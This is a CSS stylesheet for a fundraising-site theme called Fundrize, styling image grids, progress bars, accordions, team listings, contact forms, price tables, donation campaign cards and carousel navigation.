.fundrize-images-grid .cbp-nav-prev { border-radius: 0; margin: 0; text-align: center; background-color: rgba(0,0,0,0.3); color: #fff; width: 40px; height: 40px; line-height: 40px; font-size: 0; display: inline-block; position: relative; -webkit-transition: all ease .3s; -moz-transition: all ease .3s; transition: all ease .3s; opacity: 1 !important; }
.fundrize-images-grid .cbp-nav-next { margin-left: 5px; }
.fundrize-images-grid .cbp-nav-next:after,
.fundrize-images-grid .cbp-nav-prev:after { font-size: 18px; line-height: 40px; content: "\f104"; font-family: "FontAwesome"; position: absolute; left: 0; top: 0; text-indent: 0; width: 100%; height: 100%; }
.fundrize-images-grid .cbp-nav-next:after { content: "\f105"; }
.fundrize-images-grid .cbp-nav-prev.cbp-nav-stop,
.fundrize-images-grid .cbp-nav-next.cbp-nav-stop { background-color: rgba(0,0,0,0.1); color: #fff; }

.fundrize-images-grid .cbp-nav-pagination { display: none; position: static; line-height: 11px; }
.fundrize-images-grid .cbp-nav-pagination-item { width: 11px; height: 11px; border: 2px solid #d3d3d3; border-radius: 50%; background-color: transparent; -webkit-transition: all 0.3s; -moz-transition: all 0.3s; transition: all 0.3s; }
.fundrize-images-grid .cbp-nav-pagination-active { background-color: #f57223; border-color: #f57223; }

.fundrize-images-grid.show-bullets .cbp-nav-pagination { display: block; }
.fundrize-images-grid.show-bullets.bullet-50 .cbp-nav-pagination { padding-top: 50px; }
.fundrize-images-grid.show-bullets.bullet-45 .cbp-nav-pagination { padding-top: 45px; }
.fundrize-images-grid.show-bullets.bullet-40 .cbp-nav-pagination { padding-top: 40px; }
.fundrize-images-grid.show-bullets.bullet-35 .cbp-nav-pagination { padding-top: 35px; }
.fundrize-images-grid.show-bullets.bullet-30 .cbp-nav-pagination { padding-top: 30px; }
.fundrize-images-grid.show-bullets.bullet-25 .cbp-nav-pagination { padding-top: 25px; }
.fundrize-images-grid.show-bullets.bullet-20 .cbp-nav-pagination { padding-top: 20px; }
.fundrize-images-grid.show-bullets.bullet-15 .cbp-nav-pagination { padding-top: 15px; }
.fundrize-images-grid.show-bullets.bullet-10 .cbp-nav-pagination { padding-top: 10px; }

.fundrize-images-grid.show-arrows .cbp-nav-controls { display: block; }


/* Progress Bar
-------------------------------------------------------------- */
.fundrize-progress { position: relative; overflow: hidden; }
.fundrize-progress .title,
.fundrize-progress .perc { line-height: normal; margin: 0; font-size: 14px; }
.fundrize-progress .title,
.fundrize-progress .perc-wrap { font-weight: 500; }
.fundrize-progress .title { position: absolute; left: 0; top:0; }
.fundrize-progress .progress-animate { height: 6px; width: 0; }
.fundrize-progress .progress-animate.accent { background-color: #f57223; }
.fundrize-progress .progress-bar { background-color: #e5e5e5; width: 100%; margin-top: 10px; }
.fundrize-progress .perc { width: 0; text-align: right; filter: alpha(opacity=0); opacity: 0; -webkit-transition: opacity 1s ease-in-out; -moz-transition: opacity 1s ease-in-out; transition: opacity 1s ease-in-out; }
.fundrize-progress .perc.show { filter: alpha(opacity=100); opacity: 1; }

.fundrize-progress.pstyle-2 .perc.show,
.fundrize-progress.pstyle-3 .perc.show { margin-left: 22px; }
.fundrize-progress.pstyle-2 .perc > span { background-color: #f57223; color: #fff; padding: 3px 10px; display: inline-block; position: relative; }
.fundrize-progress.pstyle-2 .perc > span:after { content: ""; position: absolute; left: 50%; bottom: -6px; margin-left: -4px; border-width: 6px 4px 0 4px ; border-style: solid; border-top-color: #f57223 ; border-right-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; }
.fundrize-progress.pstyle-3 .perc > span { background-color: #7f7f7f; color: #fff; padding: 3px 10px; display: inline-block; position: relative; }
.fundrize-progress.pstyle-3 .perc > span:after { content: ""; position: absolute; left: 50%; bottom: -6px; margin-left: -4px; border-width: 6px 4px 0 4px ; border-style: solid; border-top-color: #7f7f7f ; border-right-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; }

/* Toggle
-------------------------------------------------------------- */
.fundrize-accordions .accordion-item { margin-bottom: 10px; }
.fundrize-accordions .accordion-item .accordion-heading { position: relative; color: #999; font-size: 16px; padding: 13px 25px; margin-bottom: 0; background-color: #ebebeb; cursor: pointer; position: relative; -webkit-transition: all 0.3s; transition: all 0.3s; }
.fundrize-accordions .accordion-item .accordion-heading:after { text-align: center; content: "+"; font-size: 20px; font-weight: 700; position: absolute; right: 0; top: 0; width: 50px; line-height: 50px; height: 50px; border-left: 1px solid rgba(0,0,0,0.1); }

.fundrize-accordions .accordion-item .accordion-heading:hover { color: #f57223; }
.fundrize-accordions.style-1 .accordion-item.active .accordion-heading:hover { color: #fff !important; }
.fundrize-accordions .accordion-item .accordion-heading > .inner { padding: 0 30px; display: block; position: relative; }
.fundrize-accordions .accordion-item .accordion-heading > .inner i { position: absolute; left: 0; top: 50%; -webkit-transform: translate3d(0,-50%,0); -moz-transform: translate3d(0,-50%,0); transform: translate3d(0,-50%,0); }
.fundrize-accordions .accordion-item .accordion-content { display: none; padding: 20px 0px 23px; }
.fundrize-accordions .accordion-item.no-icon .accordion-heading > .inner { padding-left: 0; }
.fundrize-accordions .accordion-item.active .accordion-heading:after { border-color: rgba(255,255,255,0.3); }
.fundrize-accordions.style-1 .accordion-item.active .accordion-heading:after,
.fundrize-accordions.style-2 .accordion-item.active .accordion-heading:after { content: "-"; color: #fff !important; }

/* Style 1 */
.fundrize-accordions.style-1 .accordion-item.active .accordion-heading { background-color: #f57223; color: #fff; }
.fundrize-accordions.style-1 .accordion-item .accordion-heading:after { color: #f57223; }
/* Style 2*/
.fundrize-accordions.style-2 .accordion-item.active .accordion-heading { background-color: #363636; color: #fff; }
.fundrize-accordions.style-2 .accordion-item .accordion-heading:after { color: #454545; }

/* Socials
-------------------------------------------------------------- */
.fundrize-socials { margin: 0 -5px; }
.fundrize-socials .icon { padding: 0 5px; float: left; }
.fundrize-socials a { font-size: 14px; width: 28px; height: 28px; line-height: 28px; background-color: #f8f8f8; display: inline-block; color: #fff; text-align: center; z-index: 1; }
.fundrize-socials a:hover { background-color: #f57223; color:#fff; }
.fundrize-socials.style-2 a { background-color: #3d3d3d; color: #fff; }
.fundrize-socials.style-2 a:hover { background-color: #f57223; color: #fff; }

/* Member
-------------------------------------------------------------- */
.fundrize-team .thumb { position: relative; overflow: hidden; }
.fundrize-team .socials { list-style: none; margin: 0; }
.fundrize-team .text-wrap { padding: 44px 43px 42px; }
.fundrize-team .name { font-size: 16px; margin-bottom: 3px; text-transform: uppercase; }
.fundrize-team .position { font-size: 0.928em; text-transform: uppercase; }

.fundrize-team .thumb:after { opacity: 0; content: ""; position: absolute; left: 0; top :0; z-index: 1; width: 100%; height: 100%; background-color: #000; -webkit-transform: translate3d(0,50%,0); transform: translate3d(0,50%,0); -webkit-transition: all 0.3s; -moz-transition: all 0.3s; transition: all 0.3s; }
.fundrize-team .team-item:hover .thumb:after { opacity: 0.6; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); }
.fundrize-team .socials { width: 100%; text-align: center; z-index: 2; position: absolute; left: 0; top: 50%; margin-top: -34px; }
.fundrize-team .socials li { opacity: 0; visibility: hidden; display: inline-block; padding: 0; margin: 0 4px; -webkit-transform: translate3d(0,-50%,0); transform: translate3d(0,-50%,0); -webkit-transition: opacity 0.2s, -webkit-transform 0.35s; transition: opacity 0.2s, transform 0.35s; }
.fundrize-team .socials li a { color: #b2b2b2; background-color: #fff; font-size: 15px; line-height: 34px; width: 34px; height: 34px; display: inline-block; text-align: center; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; transition: all 0.3s ease 0s; }
.fundrize-team .socials li a:hover {  background-color: #f57223; color: #fff; }
.fundrize-team .team-item:hover .socials li { opacity: 1; visibility: visible; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); }
.fundrize-team .team-item:hover .socials li:nth-child(4) { -webkit-transition-delay: 0.05s; transition-delay: 0.05s; }
.fundrize-team .team-item:hover .socials li:nth-child(3) { -webkit-transition-delay: 0.1s; transition-delay: 0.1s; }
.fundrize-team .team-item:hover .socials li:nth-child(2) { -webkit-transition-delay: 0.15s; transition-delay: 0.15s; }
.fundrize-team .team-item:hover .socials li:first-child { -webkit-transition-delay: 0.2s; transition-delay: 0.2s; }

.fundrize-team.has-shadow .team-item .inner { box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.07); }
.fundrize-team.has-shadow .team-item { padding-bottom: 5px; padding-right: 5px; }

/* Member Grid
-------------------------------------------------------------- */
.fundrize-team-grid .team-item { float: left; width: 100%; }
.fundrize-team-grid .team-item img { width: 100%; height: auto; }
.fundrize-team-grid.col-2 .team-item { width: 50%; }
.fundrize-team-grid.col-3 .team-item { width: 33.33%; }
.fundrize-team-grid.col-4 .team-item { width: 25%; }
.fundrize-team-grid.col-5 .team-item { width: 20%; }
.fundrize-team-grid .thumb { position: relative; overflow: hidden; }
.fundrize-team-grid .socials { list-style: none; margin: 0; }
.fundrize-team-grid .text-wrap { padding: 44px 20px 42px; }
.fundrize-team-grid .name { font-size: 16px; margin-bottom: 3px; text-transform: uppercase; }
.fundrize-team-grid .position { font-size: 0.928em; text-transform: uppercase; }

.fundrize-team-grid .thumb:after { opacity: 0; content: ""; position: absolute; left: 0; top :0; z-index: 1; width: 100%; height: 100%; background-color: #000; -webkit-transform: translate3d(0,50%,0); transform: translate3d(0,50%,0); -webkit-transition: all 0.3s; -moz-transition: all 0.3s; transition: all 0.3s; }
.fundrize-team-grid .team-item:hover .thumb:after { opacity: 0.6; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); }
.fundrize-team-grid .socials { width: 100%; text-align: center; z-index: 2; position: absolute; left: 50%; top: 50%; -webkit-transform: translate3d(-50%,-50%,0); transform: translate3d(-50%,-50%,0); }
.fundrize-team-grid .socials li { opacity: 0; visibility: hidden; display: inline-block; padding: 0; margin: 0 4px; -webkit-transform: translate3d(0,-50%,0); transform: translate3d(0,-50%,0); -webkit-transition: opacity 0.2s, -webkit-transform 0.35s; transition: opacity 0.2s, transform 0.35s; }
.fundrize-team-grid .socials li a { color: #b2b2b2; background-color: #fff; font-size: 15px; line-height: 34px; width: 34px; height: 34px; display: inline-block; text-align: center; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; transition: all 0.3s ease 0s; }
.fundrize-team-grid .socials li a:hover {  background-color: #f57223; color: #fff; }
.fundrize-team-grid .team-item:hover .socials li { opacity: 1; visibility: visible; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); }
.fundrize-team-grid .team-item:hover .socials li:nth-child(4) { -webkit-transition-delay: 0.05s; transition-delay: 0.05s; }
.fundrize-team-grid .team-item:hover .socials li:nth-child(3) { -webkit-transition-delay: 0.1s; transition-delay: 0.1s; }
.fundrize-team-grid .team-item:hover .socials li:nth-child(2) { -webkit-transition-delay: 0.15s; transition-delay: 0.15s; }
.fundrize-team-grid .team-item:hover .socials li:first-child { -webkit-transition-delay: 0.2s; transition-delay: 0.2s; }

.fundrize-team-grid.has-shadow .team-item .inner { box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.07); }

@media only screen and (max-width: 959px) {
	.fundrize-team-grid { margin: 0 !important; }
	.fundrize-team-grid .team-row { padding: 0 !important; margin: 0 !important; }
	.fundrize-team-grid .team-item { padding: 0 !important; margin: 0 0 35px !important; }
	.fundrize-team-grid .team-row:last-child .team-item:last-child { margin-bottom: 0 !important; }
	.fundrize-team-grid.col-2 .team-item,
	.fundrize-team-grid.col-3 .team-item { width: 100%; }
	.fundrize-team-grid.col-4 .team-item,
	.fundrize-team-grid.col-5 .team-item { width: 50%; }
}
@media only screen and (max-width: 479px) {
	.fundrize-team-grid.col-4 .team-item,
	.fundrize-team-grid.col-5 .team-item { width: 100%; }
}

/* Contact Form 7
-------------------------------------------------------------- */
.wpcf7-spinner { margin: 11px; position: absolute; }
.wpcf7-form p { margin-bottom: 0; }
.wpcf7-form .button-right .wrap-submit { text-align: right }
.wpcf7-form .button-center .wrap-submit { text-align: center }
.wpcf7-form .wrap-submit { position: relative; }
.wpcf7-form .wrap-submit .ajax-loader { position: absolute; left: 0; top: -20px; }
.wpcf7-form .wpcf7-not-valid-tip { font-size: 13px; }
.wpcf7-form .wpcf7-form-control-wrap input,
.wpcf7-form .wpcf7-form-control-wrap textarea{ background-color: #f6f6f6; border-color: #f6f6f6; margin-bottom: 0; }
.wpcf7-form .wpcf7-form-control-wrap textarea { margin-bottom: 25px; height: 190px; }

.wpcf7-form .message-height-120 .wpcf7-form-control-wrap textarea { height: 120px; }
.wpcf7-form .message-height-150 .wpcf7-form-control-wrap textarea { height: 150px; }
.wpcf7-form .message-height-220 .wpcf7-form-control-wrap textarea { height: 220px; }
.wpcf7-form .message-height-250 .wpcf7-form-control-wrap textarea { height: 250px; }
.wpcf7-form .message-height-320 .wpcf7-form-control-wrap textarea { height: 320px; }
.wpcf7-form .message-height-350 .wpcf7-form-control-wrap textarea { height: 350px; }

.wpcf7-form .input-bottom-34 span[data-name="your-name"],
.wpcf7-form .input-bottom-34 span[data-name="your-email"],
.wpcf7-form .input-bottom-34 span[data-name="your-subject"] { margin-bottom: 34px; }

.wpcf7-form .input-bottom-18 span[data-name="your-name"],
.wpcf7-form .input-bottom-18 span[data-name="your-email"],
.wpcf7-form .input-bottom-18 span[data-name="your-subject"] { margin-bottom: 18px; }

/* Form 1 */
.fundrize-contact-form-1 span[data-name="your-name"],
.fundrize-contact-form-1 span[data-name="your-email"],
.fundrize-contact-form-1 span[data-name="your-subject"] { display: block; width: 100%; }

/* Form 2 */
.fundrize-contact-form-2 span[data-name="your-email"],
.fundrize-contact-form-2 span[data-name="your-subject"] { width: 48.717%; float: left; }
.fundrize-contact-form-2 span[data-name="your-email"] { margin-right: 2.564%; }

/* Form 3 */
.fundrize-contact-form-3 span[data-name="your-name"],
.fundrize-contact-form-3 span[data-name="your-email"],
.fundrize-contact-form-3 span[data-name="your-subject"] { width: 31.623%; float: left; }
.fundrize-contact-form-3 span[data-name="your-name"],
.fundrize-contact-form-3 span[data-name="your-email"] { margin-right: 2.564%; }

@media only screen and (max-width: 959px) {
	.fundrize-contact-form-3 span[data-name="your-subject"],
	.fundrize-contact-form-3 span[data-name="your-name"],
	.fundrize-contact-form-3 span[data-name="your-email"],
	.fundrize-contact-form-3 span[data-name="subject"] { width: 100% !important; margin-bottom: 18px !important; }
	.fundrize-contact-form-3 span[data-name="your-subject"]
	.fundrize-contact-form-3 span[data-name="your-name"] { margin-right: 0; }
	.fundrize-contact-form-3 .wpcf7-form-control-wrap textarea { margin-bottom: 18px; }
}

.wpcf7-form  ::-webkit-input-placeholder { color: #999; }
.wpcf7-form  :-moz-placeholder { color: #999; }
.wpcf7-form  ::-moz-placeholder { color: #999; opacity: 1; /* Since FF19 lowers the opacity of the placeholder by default */ }
.wpcf7-form :-ms-input-placeholder { color: #999; }

/* Action Box
-------------------------------------------------------------- */
.fundrize-action-box.accent { background-color: #f57223; }
.fundrize-action-box .inner { display: table; overflow: hidden; width: 100%; }
.fundrize-action-box .heading-wrap { display: table-cell; margin: 0; text-align: left; vertical-align: middle; width: 78%; }
.fundrize-action-box .button-wrap { display: table-cell; text-align: right; vertical-align: middle; width: 22%; }
.fundrize-action-box .heading-wrap .heading { margin: 0; font-size: 24px; }
.fundrize-action-box.has-icon .heading-wrap > .text-wrap { position: relative; display: inline-block; }
.fundrize-action-box.has-icon .heading-wrap > .text-wrap > .icon { color: #292929; margin-top: 5px; line-height: normal; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); transform: translateY(-50%); }

@media only screen and (max-width: 959px) {
	.fundrize-action-box { padding-left: 10% !important; padding-right: 10% !important; }
	.fundrize-action-box .inner,
	.fundrize-action-box .heading-wrap,
	.fundrize-action-box .button-wrap { width: 100%; display: block; }
	.fundrize-action-box .heading-wrap .heading { font-size: 22px; }
	.fundrize-action-box .button-wrap { margin-top: 20px; }
	.fundrize-action-box .heading-wrap,
	.fundrize-action-box .button-wrap { text-align: left !important; }
}

/* Price Table
-------------------------------------------------------------- */
.fundrize-price-table { text-align: center; position: relative; }
.fundrize-price-table .price-table-name { position: absolute; left: 0; top: 0; width: 100%; text-align: center; }
.fundrize-price-table .price-table-name .title { font-size: 14px; margin: 0; color: #999; display: inline-block; background-color: #fff; padding: 6px 55px; }
.fundrize-price-table .price-table-price { z-index: 1; background-color: #f57223; padding: 78px 0 52px 0;}
.fundrize-price-table .price-table-price .figure,
.fundrize-price-table .price-table-price .term { color: #fff; }
.fundrize-price-table .price-table-price .figure { font-size: 58px; line-height: 60px; display: block; }
.fundrize-price-table .price-table-price .term { font-size: 13px; display: block; }
.fundrize-price-table .price-table-features { padding: 33px 42px 42px 42px; }
.fundrize-price-table .price-table-features ul { list-style: none; margin: 0; }
.fundrize-price-table .price-table-features ul li { padding: 0; line-height: 48px; border-bottom: 1px dotted #ccc; }
.fundrize-price-table .price-table-features .text-del { color: #a1a1a1; }
.fundrize-price-table .price-table-button { letter-spacing: 1px; }
.fundrize-price-table .price-table-button .wrpt-button { padding-left: 52px; padding-right: 52px; }

.fundrize-price-table.has-shadow { box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.02); }
.fundrize-price-table.has-border .price-table-features { border: 2px solid #efefef; border-top: 0; }

/* Causes
-------------------------------------------------------------- */
.fundrize-causes .campaign-loop.campaign-list { margin: 0; }
.fundrize-causes.has-shadow .campaign .inner { margin-right: 5px; box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.07); }
.fundrize-causes .campaign-loop.campaign-list .campaign.hentry,
.fundrize-causes .campaign-loop.campaign-list .campaign { border: 0; padding-bottom: 5px; margin-bottom: 0; }
.fundrize-causes .campaign .thumb-wrap { overflow: hidden; position: relative; }
.fundrize-causes .campaign-loop.campaign-list .wp-post-image { padding: 0; width: 100%; height: auto; }
.fundrize-causes .campaign .thumb-wrap.no-thumb .campaign-donation { display: none; }
.fundrize-causes .campaign .thumb-wrap .campaign-donation { text-align: center; margin-top: -22px; width: 100%; position: absolute; left: 0; top: 50%; }
.fundrize-causes .campaign .thumb-wrap .campaign-donation .dnt-button { background-color: #f57223; padding: 9px 50px; color: #fff; opacity: 0; visibility: hidden; font-size: 13px; text-transform: uppercase; letter-spacing: 1px; }
.fundrize-causes .campaign:hover .thumb-wrap .campaign-donation .dnt-button { opacity: 1; visibility: visible; }

.fundrize-causes .campaign .thumb-wrap img { width: 100%; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transition: all ease .238s; -moz-transition: all ease .238s; transition: all ease .238s; }
.fundrize-causes .campaign:hover .thumb-wrap img { -webkit-transform: scale(1.1); transform: scale(1.1); }

.fundrize-causes .campaign .thumb-wrap .campaign-donation .dnt-button:hover { opacity: 0.75; }
.fundrize-causes .campaign .text-wrap { background-color: #f6f6f6; padding: 40px 40px 35px; text-align: center; }
.fundrize-causes .campaign .text-wrap .title { font-size: 16px; text-transform: uppercase; margin-bottom: 18px; }
.fundrize-causes .campaign .text-wrap .title a:hover { color: #f57223; }
.fundrize-causes .campaign .campaign-description { margin-bottom: 26px; }

.fundrize-causes .fundrize-progress { margin-bottom: 42px; }
.fundrize-causes .fundrize-progress .progress-animate { background-color: #f57223; }
.fundrize-causes .fundrize-progress .perc.show { margin-left: 22px; }
.fundrize-causes .fundrize-progress .perc > span { background-color: #f57223; color: #fff; padding: 2px 10px 3px; display: inline-block; position: relative; }
.fundrize-causes .fundrize-progress .perc > span:after { content: ""; position: absolute; left: 50%; bottom: -6px; margin-left: -4px; border-width: 6px 4px 0 4px ; border-style: solid; border-top-color: #f57223 ; border-right-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; }

.fundrize-causes .campaign .campaign-donation-stats { color: #999; font-size: 18px; font-family: "Montserrat", sans-serif; }
.fundrize-causes .campaign .campaign-donation-stats .amount,
.fundrize-causes .campaign .campaign-donation-stats .goal-amount { font-weight: 400; color: #777; }
.fundrize-causes .campaign .campaign-donation-stats .amount { color: #f57223; padding-right: 15px; position: relative; }
.fundrize-causes .campaign .campaign-donation-stats .amount:after { color: #777; content: "/"; position: absolute; right: 2px; top: -2px; }

.fundrize-causes.grid2 .campaign-loop.campaign-list { margin: 0 -20px; }
.fundrize-causes.grid2 .campaign-loop.campaign-list .campaign { width: 50%; float: left; padding: 0 20px; margin: 0 0 50px; }
.fundrize-causes.grid3 .campaign-loop.campaign-list { margin: 0 -18px; }
.fundrize-causes.grid3 .campaign-loop.campaign-list .campaign { width: 33.333%; float: left; padding: 0 18px; margin: 0 0 40px; }
.fundrize-causes.grid4 .campaign-loop.campaign-list { margin: 0 -12px; }
.fundrize-causes.grid4 .campaign-loop.campaign-list .campaign { width: 25%; float: left; padding: 0 12px; margin: 0 0 35px; }
@media only screen and (max-width: 959px) {
	.fundrize-causes.grid3 .campaign-loop.campaign-list .campaign { width: 50%; }
}
@media only screen and (max-width: 767px) {
	.fundrize-causes.grid2 .campaign-loop.campaign-list,
	.fundrize-causes.grid3 .campaign-loop.campaign-list,
	.fundrize-causes.grid4 .campaign-loop.campaign-list { margin: 0; }
	.fundrize-causes.grid2 .campaign-loop.campaign-list .campaign,
	.fundrize-causes.grid3 .campaign-loop.campaign-list .campaign,
	.fundrize-causes.grid4 .campaign-loop.campaign-list .campaign { width: 100%; padding: 0; }
}

/* Style 2 */
.fundrize-causes.style-2 .campaign .text-wrap { background-color: #fff; }
.fundrize-causes.style-2.has-shadow .campaign .inner { box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.02); }

/* Cause Single */
.single-title { position: relative; padding-bottom: 35px; margin-bottom: 43px; margin-top: 50px; }
.single-title:after { content: ""; position: absolute; left: 0; bottom: 0; height: 5px; width: 100%; padding-top: 1px; padding-bottom: 1px; border-top: 1px solid #e0e0e0; border-bottom: 1px solid #e0e0e0; }
.single-title .title { float: left; margin: 0; font-size: 26px; width: 70%; text-transform: uppercase; }
.single-title .campaign-donation { float: right; }
.single-title .campaign-donation .dnt-button { padding: 9px 40px 9px 20px; letter-spacing: 1px; font-size: 13px;text-transform: uppercase; color: #fff; background-color: #f57223; display: inline-block; }
.single-title .campaign-donation .dnt-button:hover { opacity: 0.75; }
.single-title .campaign-donation .dnt-button > span { padding-left: 54px; position: relative; display: inline-block; }
.single-title .campaign-donation .dnt-button > span > .icon { line-height: normal; padding-right: 13px; border-right: 1px solid rgba(255,255,255,0.3); font-size: 17px; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.single-figure { padding: 32px 40px 23px; background-color: #fff; box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.02); }
.single-figure .fundrize-progress .progress-animate { height: 14px; background-color: #f57223; }
.single-figure .fundrize-progress .perc.show { margin-left: 22px; }
.single-figure .fundrize-progress .perc > span { background-color: #f57223; color: #fff; padding: 2px 10px 3px; display: inline-block; position: relative; }
.single-figure .fundrize-progress .perc > span:after { content: ""; position: absolute; left: 50%; bottom: -6px; margin-left: -4px; border-width: 6px 4px 0 4px ; border-style: solid; border-top-color: #f57223 ; border-right-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; }
.single-figure .progress-bar { background-image: url(skill-bg.png); }
.single-figure .figure { margin-top: 30px; color: #999; font-size: 18px; font-family: "Montserrat", sans-serif; }
.single-figure .figure .amount,
.single-figure .figure .goal-amount { font-weight: 400; color: #777; }
.single-figure .figure .amount { color: #f57223; padding-right: 15px; position: relative; }
.single-figure .figure .amount:after { color: #777; content: "/"; position: absolute; right: 2px; top: -7px; }
.single-figure .figure > .time-left { color: #999; float: right; }
.single-figure .figure .days-left { padding: 0; color: #f57223; }
.single-figure .figure .days-left:after { display: none; }

.single-content { position: relative; padding-top: 46px; margin-top: 46px; }
.single-content:after { content: ""; position: absolute; left: 0; top: 0; height: 5px; width: 100%; padding-top: 1px; padding-bottom: 1px; border-top: 1px solid #e0e0e0; border-bottom: 1px solid #e0e0e0; }

/* Carousel Constrols
-------------------------------------------------------------- */
.owl-theme .owl-nav, .owl-theme .owl-dots { display: none; }
.has-bullets .owl-theme .owl-dots { display: block; padding-top: 50px;  }
.has-bullets.bullet45 .owl-theme .owl-dots { padding-top: 45px; }
.has-bullets.bullet40 .owl-theme .owl-dots { padding-top: 40px; }
.has-bullets.bullet35 .owl-theme .owl-dots { padding-top: 35px; }
.has-bullets.bullet30 .owl-theme .owl-dots { padding-top: 30px; }
.has-bullets.bullet25 .owl-theme .owl-dots { padding-top: 25px; }
.has-bullets.bullet20 .owl-theme .owl-dots { padding-top: 20px; }
.has-bullets.bullet15 .owl-theme .owl-dots { padding-top: 15px; }
.has-bullets.bullet10 .owl-theme .owl-dots { padding-top: 10px; }
.has-arrows .owl-theme .owl-nav { display: block; }
.has-arrows .owl-theme .owl-nav [class*='owl-'] { position: absolute; }
.has-arrows .owl-theme .owl-nav .owl-next { right: 0; }

/* Arrows Center */
.has-arrows.arrow-center .owl-theme .owl-nav [class*='owl-'] { top: 50%; margin-top: -28px; }
.has-arrows.arrow-center.offset-40 .owl-theme .owl-nav [class*='owl-'] { left: 40px; }
.has-arrows.arrow-center.offset-40 .owl-theme .owl-nav .owl-next { left: auto; right: 40px; }
.has-arrows.arrow-center.offset-35 .owl-theme .owl-nav [class*='owl-'] { left: 35px; }
.has-arrows.arrow-center.offset-35 .owl-theme .owl-nav .owl-next { left: auto; right: 35px; }
.has-arrows.arrow-center.offset-30 .owl-theme .owl-nav [class*='owl-'] { left: 30px; }
.has-arrows.arrow-center.offset-30 .owl-theme .owl-nav .owl-next { left: auto; right: 30px; }
.has-arrows.arrow-center.offset-25 .owl-theme .owl-nav [class*='owl-'] { left: 25px; }
.has-arrows.arrow-center.offset-25 .owl-theme .owl-nav .owl-next { left: auto; right: 25px; }
.has-arrows.arrow-center.offset-20 .owl-theme .owl-nav [class*='owl-'] { left: 20px; }
.has-arrows.arrow-center.offset-20 .owl-theme .owl-nav .owl-next { left: auto; right: 20px; }
.has-arrows.arrow-center.offset-15 .owl-theme .owl-nav [class*='owl-'] { left: 15px; }
.has-arrows.arrow-center.offset-15 .owl-theme .owl-nav .owl-next { left: auto; right: 15px; }
.has-arrows.arrow-center.offset-10 .owl-theme .owl-nav [class*='owl-'] { left: 10px; }
.has-arrows.arrow-center.offset-10 .owl-theme .owl-nav .owl-next { left: auto; right: 10px; }

.has-arrows.arrow-center.offset0i .owl-theme .owl-nav [class*='owl-'] { left: 0px; }
.has-arrows.arrow-center.offset0i .owl-theme .owl-nav .owl-next { left: auto; right: 0px; }
.has-arrows.arrow-center.offsetcenter .owl-theme .owl-nav [class*='owl-'] { left: -17px; }
.has-arrows.arrow-center.offsetcenter .owl-theme .owl-nav .owl-next { left: auto; right: -17px; }
.has-arrows.arrow-center.offset0o .owl-theme .owl-nav [class*='owl-'] { left: -34px; }
.has-arrows.arrow-center.offset0o .owl-theme .owl-nav .owl-next { left: auto; right: -34px; }

.has-arrows.arrow-center.offset10 .owl-theme .owl-nav [class*='owl-'] { left: -44px; }
.has-arrows.arrow-center.offset10 .owl-theme .owl-nav .owl-next { left: auto; right: -44px; }
.has-arrows.arrow-center.offset15 .owl-theme .owl-nav [class*='owl-'] { left: -49px; }
.has-arrows.arrow-center.offset15 .owl-theme .owl-nav .owl-next { left: auto; right: -49px; }
.has-arrows.arrow-center.offset20 .owl-theme .owl-nav [class*='owl-'] { left: -54px; }
.has-arrows.arrow-center.offset20 .owl-theme .owl-nav .owl-next { left: auto; right: -54px; }
.has-arrows.arrow-center.offset25 .owl-theme .owl-nav [class*='owl-'] { left: -59px; }
.has-arrows.arrow-center.offset25 .owl-theme .owl-nav .owl-next { left: auto; right: -59px; }
.has-arrows.arrow-center.offset30 .owl-theme .owl-nav [class*='owl-'] { left: -64px; }
.has-arrows.arrow-center.offset30 .owl-theme .owl-nav .owl-next { left: auto; right: -64px; }
.has-arrows.arrow-center.offset35 .owl-theme .owl-nav [class*='owl-'] { left: -69px; }
.has-arrows.arrow-center.offset35 .owl-theme .owl-nav .owl-next { left: auto; right: -69px; }
.has-arrows.arrow-center.offset40 .owl-theme .owl-nav [class*='owl-'] { left: -74px; }
.has-arrows.arrow-center.offset40 .owl-theme .owl-nav .owl-next { left: auto; right: -74px; }

.has-arrows.arrow-center.offset-v-120 .owl-theme .owl-nav [class*='owl-'] { margin-top: -118px; }
.has-arrows.arrow-center.offset-v-110 .owl-theme .owl-nav [class*='owl-'] { margin-top: -108px; }
.has-arrows.arrow-center.offset-v-100 .owl-theme .owl-nav [class*='owl-'] { margin-top: -98px; }
.has-arrows.arrow-center.offset-v-90 .owl-theme .owl-nav [class*='owl-'] { margin-top: -88px; }
.has-arrows.arrow-center.offset-v-80 .owl-theme .owl-nav [class*='owl-'] { margin-top: -78px; }
.has-arrows.arrow-center.offset-v-70 .owl-theme .owl-nav [class*='owl-'] { margin-top: -68px; }
.has-arrows.arrow-center.offset-v-60 .owl-theme .owl-nav [class*='owl-'] { margin-top: -58px; }
.has-arrows.arrow-center.offset-v-50 .owl-theme .owl-nav [class*='owl-'] { margin-top: -48px; }
.has-arrows.arrow-center.offset-v-40 .owl-theme .owl-nav [class*='owl-'] { margin-top: -38px; }
.has-arrows.arrow-center.offset-v-30 .owl-theme .owl-nav [class*='owl-'] { margin-top: -28px; }
.has-arrows.arrow-center.offset-v-20 .owl-theme .owl-nav [class*='owl-'] { margin-top: -18px; }
.has-arrows.arrow-center.offset-v20 .owl-theme .owl-nav [class*='owl-'] { margin-top: -8px; }
.has-arrows.arrow-center.offset-v30 .owl-theme .owl-nav [class*='owl-'] { margin-top: 2px; }
.has-arrows.arrow-center.offset-v40 .owl-theme .owl-nav [class*='owl-'] { margin-top: 12px; }
